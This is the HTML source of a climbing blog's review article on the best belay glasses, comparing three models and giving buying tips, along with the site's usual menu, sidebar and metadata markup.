                <div class="td-module-thumb"><a href="https://rappelinfo.com/what-is-cave-rappelling/" rel="bookmark" class="td-image-wrap" title="What Is Cave Rappelling and How to Do It as a Beginner"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-80x60.jpg.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Cave Rappelling" title="What Is Cave Rappelling and How to Do It as a Beginner" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-180x135.jpg.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-180x135.jpg.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Cave-Rappelling-80x60.jpg.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Cave Rappelling" title="What Is Cave Rappelling and How to Do It as a Beginner"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/what-is-cave-rappelling/" rel="bookmark" title="What Is Cave Rappelling and How to Do It as a Beginner">What Is Cave Rappelling and How to Do It as a Beginner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/best-grip-strengtheners/" rel="bookmark" class="td-image-wrap" title="The Best Grip Strengtheners for Improved Climbing Performance"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Best Grip Strengtheners" title="The Best Grip Strengtheners for Improved Climbing Performance" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Grip-Strengtheners-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Best Grip Strengtheners" title="The Best Grip Strengtheners for Improved Climbing Performance"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-grip-strengtheners/" rel="bookmark" title="The Best Grip Strengtheners for Improved Climbing Performance">The Best Grip Strengtheners for Improved Climbing Performance</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69700f458c41a" data-td_block_id="td_uid_4_69700f458c41a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69700f458c41a" data-td_block_id="td_uid_4_69700f458c41a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://rappelinfo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-693" class="post-693 post type-post status-publish format-standard has-post-thumbnail hentry category-the-gear-you-need tag-belay-glasses tag-best-belay-glasses" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rappelinfo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in The Gear" class="entry-crumb" href="https://rappelinfo.com/category/the-gear-you-need/">The Gear</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">These Are the Best Belay Glasses You Can Get in 2022</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://rappelinfo.com/category/the-gear-you-need/">The Gear</a></li></ul>
            <header>
                <h1 class="entry-title">These Are the Best Belay Glasses You Can Get in 2022</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://rappelinfo.com/author/dragoscernescu/">Ava</a></div>                                                                            </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_do_belay_glasses_work" >How do belay glasses work?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Can_I_use_belay_glasses_with_prescription_glasses" >Can I use belay glasses with prescription glasses?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Can_I_use_belay_glasses_for_reading" >Can I use belay glasses for reading?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#1_Belaggles" >1. Belaggles.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#2_Y_Y_Belay_Glasses_Classic2" >2. Y&amp;Y Belay Glasses (Classic2).</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#3_Crush_Climbing_Crush_Vision" >3. Crush Climbing Crush Vision.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Conclusion" >Conclusion.</a></li></ul></nav></div>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-696" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="a pair of belay glasses" width="600" height="400" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg.webp 600w,https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-300x200.jpg.webp 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg.webp" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-696" src="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg.webp" alt="a pair of belay glasses" width="600" height="400" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg.webp 600w,https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-300x200.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p>I didn’t really think I needed belay glasses for my climbing and rappelling adventures, at least not at first. It wasn’t until one of my friends pushed me to try out a pair that I actually considered giving them a try. I wasn’t much of a belayer back then anyway, mind you, but I started to practice this activity a lot more after I bought my first pair.</p>
<p>What are belay glasses anyway? Well, they work in a different way when compared to regular glasses, mainly because they have prismatic lenses instead of normal ones. These prismatic lenses change the way we view the world, thus our posture, which in turn minimizes neck strain. It&#8217;s no wonder then that belay glasses are incredibly popular with climbing enthusiasts all over the world.</p>
<h2><span class="ez-toc-section" id="How_do_belay_glasses_work"></span>How do belay glasses work?<span class="ez-toc-section-end"></span></h2>
<p>Well, the prismatic lenses fitted onto belay glasses bend the light coming in from above through a process named total internal reflection. This process channels the light into the wearer’s eyes in order to allow him or her to observe what’s happening directly above (mainly spotting the climber) while keeping the head in a comfortable position. Neck strain avoided! How great is that?</p>
<p>Moreover, the unique design of belay glasses and their frames offer a split field of vision. The peripheral field on the sides of the lenses allows the wearer to observe his or her surroundings, while the central field offers a vertical view of the climber above. So who was the genius that invented belay glasses in the first place? That would be a German climber named Albi Schneider, who invented them in 2007, so not that long ago.</p>
<h2><span class="ez-toc-section" id="Can_I_use_belay_glasses_with_prescription_glasses"></span>Can I use belay glasses with prescription glasses?<span class="ez-toc-section-end"></span></h2>
<p>Yeah, they thought about that. You can definitely wear belay glasses with your regular vision correcting glasses as long as you go for a clip-on style. There are only a few reliable brands to choose from though. I often go for Y&amp;Y, as they are generally the best in the field right now.</p>
<p>I&#8217;ll go in-depth on this topic in a separate article because I think it deserves more attention.</p>
<h2><span class="ez-toc-section" id="Can_I_use_belay_glasses_for_reading"></span>Can I use belay glasses for reading?<span class="ez-toc-section-end"></span></h2>
<p>Technically you can, and I&#8217;ve seen a few people doing it for kicks. I don&#8217;t think it would impact your vision if you use them for longer reading sessions, but you might feel a bit weird after you take them off. The way these glasses bend light is quite incredible, and I&#8217;m sure they can be of use in other situations except belaying. Not many come to mind apart from reading while lying completely flat on your back.</p>
<p>If, for some reason, you want to read like that, yeah you can definitely do it, just don&#8217;t use belay glasses per se. Buy a pair of periscope bedtime reading glasses instead.</p>
<p>What do people see when they wear belay glasses? Here’s a picture that shows off exactly how you would see through them.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-695" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20466'%3E%3C/svg%3E" alt="view through a pair of belay glasses" width="700" height="466" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1.jpg.webp 700w,https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1-300x200.jpg.webp 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1.jpg.webp" /><noscript><img decoding="async" class="aligncenter size-full wp-image-695" src="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1.jpg.webp" alt="view through a pair of belay glasses" width="700" height="466" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1.jpg.webp 700w,https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses-view-1-300x200.jpg.webp 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Ever since their invention in 2007, numerous companies have jumped at the occasion to manufacture this useful piece of climbing/belaying gear. While these glasses are not necessarily important for rappellers since they mostly look down during the descent, they are useful if you plan to ascend up the <a href="https://rappelinfo.com/best-rappelling-rope/" target="_blank" rel="noopener noreferrer">rope</a> for a long time and you don’t want to hold your neck in an uncomfortable position.</p>
<p>At any rate, if you’re still reading this article, you probably already know if you need belay glasses or not. You probably just haven’t figured out which pair to get, right? Let&#8217;s have a look at the best belay glasses you can get this year in order to figure out which pair is the right one for you. At the end of the article, I&#8217;ll also tell you which pair I use regularly and why.</p>
<h2 id="title" class="a-size-large a-spacing-none"><span class="ez-toc-section" id="1_Belaggles"></span><span id="productTitle" class="a-size-large">1. Belaggles.</span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-703 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20679%20405'%3E%3C/svg%3E" alt="bellaggles" width="679" height="405" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses.jpg.webp 679w,https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses-300x179.jpg.webp 300w" data-lazy-sizes="(max-width: 679px) 100vw, 679px" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses.jpg.webp" /><noscript><img decoding="async" class="aligncenter wp-image-703 size-full" src="https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses.jpg.webp" alt="bellaggles" width="679" height="405" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses.jpg.webp 679w,https://rappelinfo.com/wp-content/uploads/2019/12/bellagles-belay-glasses-300x179.jpg.webp 300w" sizes="(max-width: 679px) 100vw, 679px" /></noscript></p>
<p>The reason why I decided to start off with the Belaggles is that they manage to tick all the right boxes in the belay glasses segment. They&#8217;re not incredibly bulky, they&#8217;re relatively comfortable to wear, and they offer a nice field of vision both peripherally and frontally. According to the manufacturer, these belay glasses include wide view lenses with a crystal clear clarity, as well as retainer eyelets and curved lense.</p>
<p>The most important thing to keep in mind when it comes to the Belaggles is that they offer a very wide field of view, as well as exact magnification. The lack of distortion is incredibly handy when you&#8217;re out there on the rocks, at least in my humble opinion. The only downside is that the prism quality and wide-angle take a toll when it comes to the product&#8217;s weight. These are a bit heavy, yes, which might make them a bit uncomfortable if you plan to wear them on top of prescription glasses.</p>
<p>There are a few different colorways available, just in case you&#8217;re interested, such as pink, black, lemon yellow, and purple. In conclusion, the Bellagles belay glasses get the job done when it comes to viewing angles and focal precision, but they&#8217;re a bit on the heavy side.</p>
<p >No products found.</p>
<h2><span class="ez-toc-section" id="2_Y_Y_Belay_Glasses_Classic2"></span><span id="productTitle" class="a-size-large">2. Y&amp;Y Belay Glasses (Classic2).</span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-704" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20499%20374'%3E%3C/svg%3E" alt="Y&amp;Y belay glasses" width="499" height="374" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2.jpg.webp 499w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-300x225.jpg.webp 300w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-80x60.jpg.webp 80w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-180x135.jpg.webp 180w" data-lazy-sizes="(max-width: 499px) 100vw, 499px" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2.jpg.webp" /><noscript><img decoding="async" class="aligncenter size-full wp-image-704" src="https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2.jpg.webp" alt="Y&amp;Y belay glasses" width="499" height="374" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2.jpg.webp 499w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-300x225.jpg.webp 300w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-80x60.jpg.webp 80w,https://rappelinfo.com/wp-content/uploads/2019/12/YampY-Belay-Glasses-Classic2-180x135.jpg.webp 180w" sizes="(max-width: 499px) 100vw, 499px" /></noscript></p>
<p>A great alternative to the Bellaggles, and widely considered the best belay glasses available on the market are the Y&amp;Y Classic2, which add a bit of versatility into the mix. These glasses rely on a high-end BK7 prism and a very thin frame that enables two distinct fields of vision: surrounding and climber.</p>
<p>The great news is that the Y&amp;Y fits over most prescription glasses. Moreover, you can even use them with sunglasses if you want. Comfort-wise, we&#8217;re looking at silicone nose pads and flexible bows made out of memory alloy. They really have thought about everything, which makes sense since belay glasses were designed for comfort in the first place.</p>
<p>As an added bonus, these come with a high-quality spectacles case equipped with its own carabiner. I have a similar pair myself, but I mainly use them as backup belay glasses just in case something happens to my main pair.</p>
<p >No products found.</p>
<h2><span class="ez-toc-section" id="3_Crush_Climbing_Crush_Vision"></span>3. <span id="productTitle" class="a-size-large">Crush Climbing Crush Vision.</span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-714" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20409'%3E%3C/svg%3E" alt="crush climbing glasses" width="696" height="409" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1.jpg.webp 696w,https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1-300x176.jpg.webp 300w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1.jpg.webp" /><noscript><img decoding="async" class="aligncenter size-full wp-image-714" src="https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1.jpg.webp" alt="crush climbing glasses" width="696" height="409" srcset="https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1.jpg.webp 696w,https://rappelinfo.com/wp-content/uploads/2019/12/crush-climbing-crush-vision-1-300x176.jpg.webp 300w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>Crush Climbing might not be as popular as the other brands that we&#8217;ve presented so far, but I think they deserve some recognition for putting a very fine product out there. Their glasses are as sturdy as they come, and I can&#8217;t stress enough how important durability is when it comes to climbing equipment.</p>
<p>Even though their frames are quite durable, Crush Climbing belay glasses are also lightweight. In turn, they&#8217;re a bit on the pricey side, as manufacturing costs tend to be higher for quality products. The crystal clear glass prisms on these glasses are resistant to scratches, but they&#8217;ll probably get a bit scratched anyway with regular use. That&#8217;s pretty much the case for all eyewear, though.</p>
<p>The Crush Climbing Crush Vision package includes a case, a cleaning kit, lanyard, a trainee eBook, and a Crush Climbing Sticker.</p>
<p>Last but not least, I just wanted to say how much I like the design of these glasses. They definitely stand out when compared to the products I mentioned above, all thanks to a modern and slightly futuristic approach to design.</p>
<p >No products found.</p>
<h3>General advice when looking to purchase belay glasses.</h3>
<ul>
<li>Unless you&#8217;re on a very tight budget, do try to avoid belay glasses with plastic frames. While these are usually much cheaper when compared to metal-framed ones, the lack of durability will just hinder you in the end. You could have multiple pairs on you, true, but then you just spent more money on multiple products instead of going for a single, high-quality one.</li>
<li>Belay glasses aren&#8217;t too expensive, but some of them are definitely better built than others. Depending on your level of experience as a belayer, and how often you practice this activity, you should get the pair that suits your needs best. I wouldn&#8217;t splurge on this myself if I knew I would only belay a few times a year.</li>
<li>Make sure they fit right, and if you use them with prescription glasses, make sure you&#8217;re able to cope with the extra weight. Everything might seem fine at first, but the added weight might cause some serious discomfort after a few hours. I always say that you should go for a lightweight pair of belay glasses when using them with prescription glasses, and with a heavier and sturdier pair otherwise.</li>
<li>Take aesthetics into consideration, but not too much. Belay glasses were not designed to make you look pretty. They are highly functional and comfort-orientated, so don&#8217;t be too put off if you just don&#8217;t like the look of them. The important thing is that they should have high-quality prisms and frames. The rest is just filling. I really need to practice what I preach more, as I spot myself analyzing the designs of belay glasses way too often. Nobody&#8217;s perfect, right?</li>
<li>If you don&#8217;t want to spend money on a decent pair, you can always try to make your own belay glasses. DIY belay glasses are not incredibly difficult to put together, but you will still need a conventional pair of periscope reading glasses as a base. The end result will generally not be as good as the real thing, however. It will be cheaper, but it will show.</li>
</ul>
<h3>What is my favorite pair of the lot?</h3>
<p>I always have two pairs on me whenever I go belaying. The first one is a pair of Belaggles and the other is a Y&amp;Y pair that I keep as a backup. I wouldn&#8217;t say one pair is completely better than the other, but I&#8217;ve just grown accustomed to the Belaggles, and I just find them a bit more comfortable overall.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion.<span class="ez-toc-section-end"></span></h2>
<p>There are many different pairs of belay glasses to choose from, each with its own strengths and weaknesses. I tried my best to give you a few decent examples, each being completely viable if you&#8217;re looking to practice belaying without any neck pain. I wouldn&#8217;t say that belay glasses changed my life in a significant way, but they have made my outdoor excursions more comfortable.</p>
<p>They represent a simple and often underrated piece of climbing gear. Many climbers and belayers choose to skip on them because they don&#8217;t deem them necessary. At the end of the day, though, they don&#8217;t take up much space in your gear bag, and they can help you avoid the unpleasantries associated with neck strains and shoulder pain.</p>
<p>If you have any suggestions or any experiences that you might like to share, don&#8217;t hesitate to get in touch. Until then, as always, stay safe and enjoy the view!</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://rappelinfo.com/tag/belay-glasses/">belay glasses</a></li><li><a href="https://rappelinfo.com/tag/best-belay-glasses/">best belay glasses</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://rappelinfo.com/best-rock-climbing-gyms/">The Best Rock Climbing Gyms in the US by Reviews</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://rappelinfo.com/belay-and-prescription-glasses/">Can We Use Belay Glasses With Prescription Glasses?</a></div></div></div>            <div class="author-box-wrap"><a href="https://rappelinfo.com/author/dragoscernescu/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rappelinfo.com/author/dragoscernescu/">Ava</a></span></div><div class="td-author-url"><a href="https://rappelinfo.com">https://rappelinfo.com</a></div><div class="td-author-description">Ava is a great fan of the great outdoors. She's been writing about rappelling, climbing, mountaineering, and trekking for a little over eight years, and she's constantly trying to balance her love for writing and her need to tackle the cliffs.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ava"></span><meta itemprop="datePublished" content="2019-12-26T14:07:26+00:00"><meta itemprop="dateModified" content="2022-03-27T15:27:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rappelinfo.com/best-belay-glasses/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rappelinfo.com/wp-content/uploads/2020/05/Rappelinfo-Header-Logo.png"></span><meta itemprop="name" content="Rappelinfo"></span><meta itemprop="headline " content="These Are the Best Belay Glasses You Can Get in 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_13 td_block_widget td_uid_7_69700f4c2e769_rand td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69700f4c2e769" ><script type="rocketlazyloadscript">var block_td_uid_7_69700f4c2e769 = new tdBlock();
block_td_uid_7_69700f4c2e769.id = "td_uid_7_69700f4c2e769";
block_td_uid_7_69700f4c2e769.atts = '{"custom_title":"Featured Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","mx3_tl":"","m14_tl":"","m14_el":"","limit":"4","offset":"","el_class":"","post_ids":"809, 912, 1004, 906","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69700f4c2e769_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article 